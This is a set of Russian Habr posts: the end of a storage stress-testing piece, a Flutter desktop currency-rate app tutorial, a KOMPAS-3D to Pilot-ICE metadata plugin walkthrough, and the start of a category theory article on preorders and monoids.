Теперь наблюдаем как под нагрузкой система будет перестраиваться и как это изменит показатели. Особое внимание обратите на «умные» системы, которые откладывают перестроение и восстановление отказоустойчивости на час и более. Не, ну а что такого? А вдруг это ничего страшного нет, подумаешь узел вылетел. Зато на тестах красивые цифры останутся. Если не читать то, что мелким шрифтом в глубинах документации.
Nutanix начинает процесс восстановления автоматически, через 30 секунд после недоступности CVM. Даже если это легитимная операция как например перезагрузка при обновлении.
При помощи подобного нехитрого руководства можно попробовать — а подходит ли вам предлагаемая вендором / интегратором система.
Ну или конечно, вы можете просто скачать Nutanix XRay, которая сделает все это в автоматическом режиме с красивыми графиками для платформ Nutanix AHV и VMware! :)
Отдельная благодарность за помощь [r0g3r](https://habrahabr.ru/users/r0g3r/)
|
https://habr.com/ru/post/348182/
| null |
ru
| null |
# Как я делал desktop-приложение на Flutter (+ bonus)
Недавно попалась на глаза новость, что вышел очередной [релиз Flutter (1.9)](https://flutter.dev/docs#latest-release), который обещает разные вкусности и, в том числе, раннюю поддержку веб-приложений.
На работе я занимаюсь разработкой мобильных приложений на React Native, но с любопытством поглядываю на Flutter. Для тех, кто не в курсе: на Flutter уже сейчас можно создавать приложения для Android и iOS, готовится к релизу поддержка веб-приложений, а ещё в планах поддержка десктопа.
Такое вот «одно кольцо, чтобы править всеми».
Покрутив пару дней в голове мысли о том, какое приложение можно попробовать сделать, я решил выбрать задачу со звёздочкой — что нам эти проторенные дорожки? Замахнёмся на десктоп и будем героически преодолевать трудности! Забегая вперёд, скажу, что трудностей почти не возникло.
Под катом — рассказ о том как я решал привычные для React Native программиста задачи средствами Flutter, плюс общее впечатление от технологии.

Размышляя о том, какие возможности Flutter хотелось бы «пощупать», я решил, что в моём приложении должны быть:
* запросы к удаленному API;
* переходы между экранами;
* анимация переходов;
* менеджер состояния — redux или что-то подобное.
Я не умею в бэкенд, поэтому решил поискать стороннее открытое API. В итоге остановился на этом ресурсе — [Курсы ЦБ РФ в XML и JSON, API](https://www.cbr-xml-daily.ru/). Ну и тут уже окончательно определился с функциональностью приложения: будет два экрана, на главном — список валют по курсу ЦБР, при клике на элемент списка открываем экран с детальной информацией.
#### Подготовка
Поскольку команда `flutter create` пока не умеет создавать проект для Windows/Linux (на данный момент поддерживается только Mac, для этого используйте флаг `--macos`), приходится использовать [этот](https://github.com/google/flutter-desktop-embedding) репозиторий, где имеется подготовленный пример. Клонируем репозиторий, забираем оттуда папку `example`, если нужно — переименовываем и дальше работаем в ней.
Так как поддержка десктоп-платформ пока находится в разработке, то нужно выполнить ещё ряд манипуляций. Чтобы получить доступ к возможностям, находящимся в разработке, выполните в терминале:
```
flutter channel master
flutter upgrade
```
Кроме того, нужно указать Flutter, что он может использовать вашу платформу:
```
flutter config --enable-linux-desktop
```
или
```
flutter config --enable-macos-desktop
```
или
```
flutter config --enable-windows-desktop
```
Если всё прошло хорошо, то выполнив команду `flutter doctor` вы должны увидеть похожий вывод:

Итак, декорации готовы, зрители в зале — можем начинать.
#### Вёрстка
Первое, что бросается в глаза после React Native — это отсутствие специального языка разметки а ля JSX. Flutter заставляет вас писать и разметку, и бизнес-логику на языке [Dart](https://dart.dev/). Поначалу это раздражает: взгляду не за что зацепиться, код кажется громоздким, да ещё эти скобочки в конце компонента!
Например, такие:

И это ещё не предел! Стоит удалить одну не в том месте и приятное (нет) времяпрепровождение вам гарантировано.
К тому же, из-за особенностей стилизации компонентов в Flutter, для больших компонентов отступ от левого края редактора достаточно быстро увеличивается, а с ним и количество закрываемых скобок.
Особенность же эта заключается в том, что в Flutter стили — это такие же компоненты (если быть точнее — виджеты).
Если в React Native для расположения трёх кнопок в ряд внутри `View` так, чтобы они равномерно распределили пространство контейнера, мне достаточно для `View` в стилях указать `flexDirection: 'row'`, а для кнопок добавить в стили `flex: 1`, то в Flutter есть отдельный компонент `Row` для расположения элементов в ряд и отдельный — для «расширяемости» элемента на всё доступное пространство: `Expanded`.
В результате, вместо
```
```
нам приходится писать так:
```
Container(
height: 100,
width: 300,
child: Row(
children: [
Expanded(
child: RaisedButton(
onPressed: () {},
child: Text('A'),
),
),
Expanded(
child: RaisedButton(
onPressed: () {},
child: Text('B'),
),
),
Expanded(
child: RaisedButton(
onPressed: () {},
child: Text('C'),
),
),
],
),
)
```
Более многословно, не правда ли?
Или, скажем, вы захотите добавить рамочку с закруглёнными краями к этому контейнеру. В React Native мы просто добавим к стилям:
```
borderRadius: 5, borderWidth: 1, borderColor: '#ccc'
```
В Flutter нам придётся добавить в аргументы контейнера что-то такое:
```
decoration: BoxDecoration(
borderRadius: BorderRadius.all(Radius.circular(5)),
border: Border.all(width: 1, color: Color(0xffcccccc))
),
```
В общем, поначалу моя разметка превратилась в огромные простыни кода, в которых чёрт ногу сломит. Однако не всё так плохо.
Во-первых, большие компоненты нужно конечно же разбивать — выносить в отдельные виджеты или хотя бы в методы вашего класса-виджета.
Во-вторых, очень сильно помогает плагин Flutter в VS Code — на картинке выше комменты к скобкам подписывает сам плагин (и они неудаляемые), что помогает не запутаться в скобках. Плюс средства автоформатирования — через полчаса привыкаешь периодически нажимать `Ctrl+Shift+I`, чтобы отформатировать код.
К тому же, синтаксис языка Dart во второй редакции стал гораздо приятнее, так что к концу дня я уже получал удовольствие от его использования. Непривычно? Да. Но не неприятно.
#### Запросы к API
В React Native для получения данных с какого-нибудь API мы обычно используем метод `fetch`, который возвращает нам `Promise`.
В Flutter ситуация похожая. Посмотрев примеры в документации, я добавил в `pubspec.yaml` (аналог `package.json` из мира JS) пакет http и написал примерно такую функцию:
```
Future getAnything() {
return http.get(URL);
}
```
Объект `Future` по смыслу очень похож на Promise, поэтому здесь всё довольно прозрачно. Ну а для сериализаци/десериализации json объектов можно использовать концепцию классов-моделей со специальными методами `fromJSON`/`toJSON`. Подробнее об этом можно прочитать в [документации](https://flutter.dev/docs/development/data-and-backend/json).
#### Переход между экранами
Несмотря на то, что я делал десктоп-приложение, с точки зрения Flutter нет никакой разницы на какой платформе он крутится. Ну то есть, в моём случае это так, в общем — не знаю. Фактически, системное окно, в котором запускается flutter приложение — это такой же экран смартфона.
Переход между экранами выполняется достаточно тривиально: создаем класс-виджет экрана, а затем пользуемся стандартным классом `Navigator`.
В простейшем случае это может выглядеть как-то так:
```
RaisedButton(
child: Text('Go to Detail'),
onPressed: () {
Navigator.of(context).push(MaterialPageRoute(builder: (context) => DetailScreen()));
},
)
```
Если в вашем приложении несколько экранов, то более разумно сначала подготовить словарь роутов, а затем пользоваться методом `pushNamed`. Небольшой пример из документации:
```
class NavigationApp extends StatelessWidget {
// This widget is the root of your application.
@override
Widget build(BuildContext context) {
return MaterialApp(
...
routes: {
'/a': (BuildContext context) => usualNavscreen(),
'/b': (BuildContext context) => drawerNavscreen(),
}
...
);
}
}
// AnyWidget
...
onPressed: () {
Navigator.of(context).pushNamed('/a');
},
...
```
Кроме того, вы можете подготовить специальную анимацию для перехода между экранами и написать что-то такое:
```
Navigator.of(context).push(ScaleRoute(page: DetailScreen()));
```
Здесь `ScaleRoute` — это специальный класс для создания анимаций перехода. Неплохие примеры таких анимаций можно найти [здесь](https://medium.com/flutter-community/everything-you-need-to-know-about-flutter-page-route-transition-9ef5c1b32823).
#### State managment
Бывает, что нам нужно иметь доступ к каким-нибудь данным из любой части нашего приложения. В React Native для этих целей часто (если не чаще всего) используют `redux`.
Для Flutter есть [репозиторий](https://github.com/brianegan/flutter_architecture_samples), в котором приведены примеры использования различных архитектур приложения — есть там и Redux, и MVC, и MVU, и даже такие, о которых я раньше не слышал.
Покопавшись немного в этих примерах, я решил остановиться на `Provider`.
В целом идея достаточно проста: мы создаем специальный класс-наследник класса `ChangeNotifier`, в котором будем хранить наши данные, обновлять их с помощью методов этого класса и забирать их оттуда при необходимости. Подробнее — в [документации](https://pub.dev/packages/provider) пакета.
Для этого добавляем в `pubspec.yaml` пакет `provider` и готовим класс Provider. В моём случае он выглядит так:
```
import 'package:flutter/material.dart';
import 'package:rates_app/models/rate.dart';
class RateProvider extends ChangeNotifier {
Rate currentrate;
void setCurrentRate(Rate rate) {
this.currentrate = rate;
notifyListeners();
}
}
```
Здесь `Rate` — это мой класс-модель валюты (с полями `name`, `code`, `value` и т.п.), `currentrate` — поле, в котором будет хранится выбранная валюта, а `setCurrentRate` — метод, с помощью которого обновляется значение `currentrate`.
Чтобы присоединить наш провайдер к приложению, изменим код класса приложения:
```
@override
Widget build(BuildContext context) {
return ChangeNotifierProvider(
builder: (context) => RateProvider(), // присоединяем провайдер
child: MaterialApp(
...
),
home: HomeScreen(),
),
);
}
```
Всё, теперь если мы хотим сохранить выбранную валюту, то пишем что-то такое:
```
Provider.of(context).setCurrentRate(rate);
```
А если хотим получить сохраненное значение, то такое:
```
var rate = Provider.of(context).currentrate;
```
Всё достаточно прозрачно и никакого бойлерплейта (в отличие от Redux). Само собой, может быть для более сложных приложений всё окажется не так гладко, но для таких как мой пример — чистый вин.
#### Сборка приложения
В теории, для сборки приложения используется команда `flutter build` . На практике при выполнении команды `flutter build linux` я получил такое сообщение:

«Не больно-то и хотелось», подумал я, ужаснулся весу папки `build` — 287,5 МБ — и по простоте душевной удалил эту папку безвозвратно. Как оказалось — зря.
После удаления директории `build` проект перестал запускаться. Восстановить я её не мог, поэтому скопировал из исходного примера. Не помогло — сборщик ругался на недостающие файлы.
После проведения небольшого исследования выяснилось, что в этой папке есть файл `snapshot_blob.bin.d`, в котором, судя по всему, прописаны пути ко всем файлам, используемым в проекте. Я дописал недостающие пути и всё заработало.
Таким образом, на данный момент Flutter не умеет готовить релизные сборки под десктоп. Во всяком случае, для линуксов.
В целом, если закрыть глаза на этот минус, приложение получилось таким, как я и хотел и выглядит
**так**
#### Бонус
Переходим к обещанному бонусу.
Ещё на этапе написания приложения у меня возникло желание проверить, насколько трудно будет портировать его на другие платформы. Начнём с мобилки.
Наверняка есть менее варварский способ, но я решил, что самый короткий путь — прямой. Поэтому просто создал новый проект Flutter, перенёс в него файл `pubspec.yaml`, директории `assets`, `fonts` и `lib` и добавил в `AndroidManifest.xml` строку:
Приложение запустилось с полпинка и я получил такую
**картинку**
С вебом поначалу пришлось повозиться. Я не знал как создавать веб-проект, поэтому воспользовался инструкциями из интернета, которые почему-то не работали. Хотел было уже плюнуть, но наткнулся на [этот](https://flutter.dev/docs/get-started/web) мануал.
В итоге, всё оказалось проще простого — нужно было всего-то включить поддержку веб-приложений. Выжимка из мануала:
```
flutter channel master
flutter upgrade
flutter config --enable-web
cd
flutter create .
flutter run -d chrome
```
Затем я таким же варварским способом перенёс нужные файлы в этот проект и получил такой
**результат**
#### Общие впечатления
Поначалу работать с Flutter было непривычно, я постоянно пытался применять привычные подходы из React Native и это мешало. Кроме того, немного раздражала некоторая избыточность кода на dart.
После того как немного набил руку (и шишек), мне стали видны преимущества Flutter перед React Native. Перечислю некоторые.
**Язык**. Dart вполне понятный и приятный язык со строгой статической типизацией. После JavaScript он был как глоток свежего воздуха. Я перестал бояться, что мой код сломается в рантайме и это было приятное ощущение. Кто-то может сказать, что есть Flow и TypeScript, но это всё не то — в наших проектах мы использовали и то, и другое и всегда где-нибудь что-нибудь ломалось. Когда я пишу на React Native, то не могу отделаться от ощущения, что мой код стоит на подпорках из спичек, которые могут сломать в любой момент. С Flutter я забыл про это ощущение, и если цена — избыточность кода, то я готов её заплатить.
**Платформа**. В React Native вы используете нативные компоненты и это в целом хорошо. Но из-за этого вам иногда приходится писать код, специфичный для платформы, а также отлавливать баги, специфичные для каждой из платформ. Это может быть невероятно утомительно. С Flutter вы можете забыть эти проблемы как страшный сон (хотя может быть, что в крупных приложениях всё не так гладко).
**Окружение**. С окружением в React Native всё грустно. Плагины vscode постоянно отваливаются, отладчик может сожрать 16 гигов оперативы и 70 гигов свопа, намертво повесив систему (из личного опыта), а самый частый сценарий исправления ошибок: «удали node\_modules, установи пакеты заново и попробуй перезапустить несколько раз». Обычно это помогает, но блджад! Не так должно быть, не так.
Кроме того, вам периодически придётся запускать AndroidStudio и XCode, потому что некоторые либы ставятся только так (справедливости ради, с выходом RN 0.60 с этим стало получше).
На этом фоне официальный плагин Flutter для vscode выглядит очень недурно. Подсказки для кода позволяют знакомиться с платформой не заглядывая в документацию, автоформатирование решает проблему со стилем кодирования, нормальный отладчик и т.д.
В целом это выглядит как более зрелый инструмент.
**Кроссплатформенность**. React Native исповедует принцип «Learn once, write everywhere» — однажды научившись, вы сможете писать под разные платформы. Правда, под каждой платформой вы столкнётесь со специфичными для неё проблемами. Но возможно это лишь следствие незрелости React Native — на текущий момент последней стабильной версией является 0.61. Может быть с выходом версии 1.0 большинство этих проблем уйдёт.
Подход Flutter больше похож на «Write once, compile everywhere». И пусть на текущий момент десктоп не готов к продакшену, веб пока тоже в альфе, но всё идёт к этому. А возможность иметь единую кодовую базу для всех платформ — это сильный аргумент.
Само собой, Flutter тоже не лишён недостатков, но малый опыт его использования не позволяет мне их выявить. Так что если хотите более объективной оценки — смело делайте скидку на эффект новизны.
В целом, следует заметить, что Flutter оставил в основном положительные ощущения, хотя ему и есть куда расти. И следующий проект я с большей бы охотой начал на нём, а не на React Native.
Исходный код проекта можно найти на [GitHub](https://github.com/san-smith/rates_app).
P.S. Пользуясь случаем, хочу поздравить всех причастных с прошедшим Днём учителя.
|
https://habr.com/ru/post/470251/
| null |
ru
| null |
# Читаем данные из открытой части файлов КОМПАС-3D для интеграции с Pilot-ICE
Файлы КОМПАС-3D содержат информацию о документе: наименование и обозначение чертежа, фамилию разработчика, проверяющего и утверждающего, вид документа, формат, количество листов. Когда на предприятии используется система для автоматизации документооборота, проектировщику очень часто приходится вводить эту информацию вручную.
*Добавление документа в систему документооборота (Карточка документа)*
Данные, которые нужно ввести в карточку, уже могут быть в исходном файле, и поэтому процесс ввода можно автоматизировать.
### Библиотека для получения данных из КОМПАС-3D
Начиная с 16-ой версии в формате данных КОМПАС-3D произошли серьёзные изменения. Во-первых, он стал более открытым, во-вторых, уменьшился размер файлов. Формат файлов КОМПАС-3D версии 16 и выше — это zip-архив, который содержит метаданные в формате XML с информацией об атрибутах и объектах данного документа. Для чтения файлов КОМПАС-3D я разработал .NET библиотеку [KompasFileReader](#CADReader), которая опубликована под лицензией MIT [1].
### Интеграция с системой документооборота
В качестве системы документооборота используем [Pilot-ICE](http://pilotems.com/). Алгоритм работы пользователя в системе очень простой. Все исходные файлы при проектировании находятся на виртуальном диске Pilot-Storage, на наподобие Dropbox. Если требуется опубликовать электронный документ и выполнить его согласование, используется виртуальный принтер Pilot-XPS, в результате печати формируется электронный документ. Пользователь выбирает папку в электронном архиве и заполняет карточку документов, затем сохраняет документ в архив и выполняет его согласование (если это требуется). Но если мы работаем в системе КОМПАС-3D, грамотно и аккуратно оформляем документы и как следствие, заполняем основную надпись чертежа, то данные из основной надписи мы можем автоматически передать в карточку документа Pilot-ICE. О том, как создать подобный плагин, будет написано ниже.
Система Pilot-ICE поддерживает возможность разработки плагинов, SDK можно скачать [по ссылке](https://pilot.ascon.ru/) в центре загрузок [3].
Вы можете создать новый проект согласно инструкции из SDK (Documentation.html).
Для того, чтобы автоматически заполнить карточку документов, необходимо перехватить вызов печати виртуального принтера и загрузку карточки документа.
Плагин должен использовать интерфейсы IAutoImportHandler и IObjectCardHandler. Для анализа исходного файла нужно реализовать метод Handle интерфейса IAutoImportHandler, а также для заполнения карточки — метод с точно таким же названием интерфейса IObjectCardHandler.
Фрагмент плагина:
```
namespace Ascon.Pilot.SDK.KompasAttrAutoImport
{
[Export(typeof(IAutoimportHandler))]
[Export(typeof(IObjectCardHandler))]
public class KompasAttrAutoImport : IAutoimportHandler, IObjectCardHandler, ...
{
...
public bool Handle(string filePath, string sourceFilePath, AutoimportSource autoimportSource)
{
...
}
public bool Handle(IAttributeModifier modifier, ObjectCardContext context)
{
...
}
}
}
```
#### Получение и анализ исходного файла
Перехватываем путь к исходному файлу, который мы печатаем, выполняем анализ файла и получаем его атрибуты.
```
public bool Handle(string filePath, string sourceFilePath, AutoimportSource autoimportSource)
{
// проверка на наличая пути к исходному файлу
if (string.IsNullOrWhiteSpace(sourceFilePath)) return false;
// если исходный файл компас. Проверяем расширения.
if (!IsFileExtension(sourceFilePath, CDW_EXT)
return false;
using (var inputStream = new FileStream(sourceFilePath, FileMode.Open, FileAccess.Read))
{
var ms = new MemoryStream();
inputStream.Seek(0, SeekOrigin.Begin);
inputStream.CopyTo(ms);
ms.Position = 0;
if (IsFileExtension(sourceFilePath, SPW_EXT))
{
var taskOpenSpwFile = new Task(() => new SpwAnalyzer(ms));
taskOpenSpwFile.Start();
taskOpenSpwFile.Wait();
if (taskOpenSpwFile.Result.IsCompleted)
{
var spc = taskOpenSpwFile.Result.GetSpecification;
spc.FileName = sourceFilePath;
\_doc = spc;
}
...
}
...
}
return false;
}
```
#### Заполнение карточки документа
Сразу же после печати открывается карточка документа, перехватываем её поля и заполняем на основании данных, полученных выше.
```
public bool Handle(IAttributeModifier modifier, ObjectCardContext context)
{
var isObjectModification = context.EditiedObject != null;
if (isObjectModification || context.IsReadOnly)
return false;
if (_doc == null)
return false;
var docProp = _doc.GetProps();
foreach (var pairPilotKompasAttr in _pairPilotKompasAttrs)
{
var val = docProp.FirstOrDefault(x => x.Name == pairPilotKompasAttr.NamePropKompas)?.Value;
if (val != null)
modifier.SetValue(pairPilotKompasAttr.NameAttrPilot, ValueTextClear(val));
}
return true;
}
```
где \_pairPilotKompasAttrs — пара значений названий атрибута в системе Pilot ICE и КОМПАС- 3D.
\* Листинги приведены в упрощённом виде, более подробно можете посмотреть на странице проекта [1].
#### Демонстрация работы
В качестве примера берём любой чертёж, который находится на Pilot-Storage.
*У чертежа должна быть заполнена основная надпись*

*Выполняем печать на виртуальный принтер*

*Прекрасно! Карточка документа заполняется автоматически!*
### Настройка плагина
Для адаптации плагина под конфигурацию вашего предприятия предусмотрим возможность настройки соответствия между атрибутами КОМПАС-3D и атрибутами системы документооборота.
Для этого можно использовать формат JSON и хранить эти данные в общих настройках системы.
*Пример настроек:*
```
[{
"NameAttrPilot": "name",
"NamePropKompas": "Наименование"
}, {
"NameAttrPilot": "mark",
"NamePropKompas": "Обозначение"
}
]
```
где NameAttrPilot — название атрибута в системе Pilot-ICE, можно посмотреть в Pilot-myAdmin,
NamePropKompas — название атрибута в системе КОМПАС-3D, можно узнать, открыв файл КОМПАС-3D как zip-архив и изучив файл MetaInfo.
### Ссылки:
1. Плагин для интеграции системы Pilot-ICE с КОМПАС-3D – [github.com/kozintsev/Pilot.CADReader](https://github.com/kozintsev/Pilot.CADReader).
2. Pilot-ICE — система для управления проектной организацией – [pilotems.com](http://pilotems.com/).
3. Центр загрузок системы Pilot – [pilot.ascon.ru](https://pilot.ascon.ru/).
Олег Козинцев
|
https://habr.com/ru/post/347332/
| null |
ru
| null |
# Категории, большие и малые
*Это четвертая статья в цикле «Теория категорий для программистов».*
Понять пользу категорий можно изучая различные примеры. Категории бывают всех форм и размеров и часто появляются в самых неожиданных местах. Мы начнем с самых простых.
#### Без объектов
Самая простая категория — без объектов и, как следствие, без морфизмов. Это очень грустная категория, но она важна в контексте других категорий, например, в категории всех категорий (да, такая есть). Если вы считаете, что пустое множество осмысленно, то почему бы не быть пустой категории?
#### Простые графы
Вы можете строить категории, просто соединяя объекты стрелками. Начните с любого направленного графа и превратите его в категорию, просто добавив больше стрелок. Во-первых, добавьте единичную стрелку в каждом узле. Потом, для любых двух стрелок, таких, что конец одной совпадает с началом другой (другими словами, любые две компонуемых стрелки), нужно добавить новую стрелку, которая будет их композицией. Каждый раз, когда вы добавляете новую стрелку, вам нужно рассмотреть её композицию со всеми другими стрелками (кроме единичных). Как правило, получается бесконечное число стрелок, но это нормально.
На этот процесс можно смотреть и как на создание категории, в которой есть один объект для каждой ноды графа, и все возможные цепочки компонуемых ребер в качестве морфизмов. (Вы можете смотреть на единичные морфизмы, как на цепочки длины ноль.)
Такая категория называется свободной категорией, порожденной данным графом. Это пример свободной конструкции, процесса дополнения структуры расширением ее минимальным количеством элементов, чтобы удовлетворить законы конструкции (в данном случае, законы категории). Потом мы увидим больше примеров такой конструкции.
#### Порядки
А теперь кое-что совсем другое! Категория, в которой морфизмы — отношения между объектами: отношение меньше или равно. Давайте проверим, действительно ли это является категорией. У нас есть единичные морфизмы? Каждый объект меньше или равен самому себе! У нас есть композиция? Если A <= B и B <= С, то А <= C! Композиция ассоциативна? Да! Множество с таким соотношением называется предпорядок, и мы показали, что предпорядок — это категория.
Можно так же взять более сильную зависимость, которая удовлетворяет дополнительному условию, что если A <= В и В <= A то A должен быть такой же, как B. Это называется частичным порядком.
Наконец, можно наложить условие, что любые два объекта связаны друг с другом, тогда получится линейный или полный порядок.
Охарактеризуем эти упорядоченные множества, как категории. Предпорядок — это категория, где есть не более одного морфизма из любого объекта A в любой объект B. Еще одно название для такой категории «тонкая». Предпорядок — это тонкая категория.
Множество морфизмов из объекта a в объект b в категории C называется hom-множество и записывается как C(a, b) (или, иногда, HomC(a, b)). Таким образом, каждое hom-множество в предпорядке либо пустое, либо одноэлементное, в том числе и hom-множество С(a, a), множество морфизмов из a в само себя, которое должно быть одноэлементным и содержать только единичный морфизм. В предпорядке можно иметь циклы, в частичном же порядке они запрещены.
Можно легко убедиться, что любой ориентированный ациклический граф порождает своей свободной категорией частичный порядок.
Очень важно уметь распознавать предпорядки, частичные и полные порядки из-за сортировки. Алгоритмы сортировки, например, быстрая сортировка, пузырьковая сортировка, сортировка слиянием, и т.д., могут работать корректно только на полных порядках. Частичные порядки могут быть отсортированы с помощью топологической сортировки.
#### Моноид, как множество
Моноид — удивительно простая, но удивительно мощная концепция. Эта концепция лежит в основе арифметики: и сложение и умножение образуют моноид. Моноиды широко распространены в программировании. Они появляются в виде строк, списков, сворачиваемых структур данных, фьючерсы в параллельном программировании, события в функциональном реактивном программирования и так далее.
Традиционно, моноид определяется как множество с бинарной операцией. Все, что требуется от этой операции — её ассоциативность, и наличие единственного специального элемента, который ведет себя как единица по отношению к этой операции.
Например, натуральные числа со сложением и нулем образуют моноид. Ассоциативность означает, что:
```
(a + b) + c = a + (b + c)
```
(Другими словами, мы можем опустить скобки при сложении чисел.)
Нейтральный элемент — ноль потому, что:
```
0 + a = a
```
и
```
a + 0 = a
```
Второе уравнение излишне потому, что сложение коммутативно (a + b = b + a), но коммутативность не является частью определения моноида. Например, конкатенация не является коммутативной но она образует моноид. Нейтральный элемент для конкатенации строк, кстати, будет пустой строкой, которая может быть присоединена с любой стороны строки без ее изменения.
В Haskell мы можем определить класс типов для моноидов — тип, для которого существует нейтральный элемент называемый mempty и бинарная операция с названием mappend:
```
class Monoid m where
mempty :: m
mappend :: m -> m -> m
```
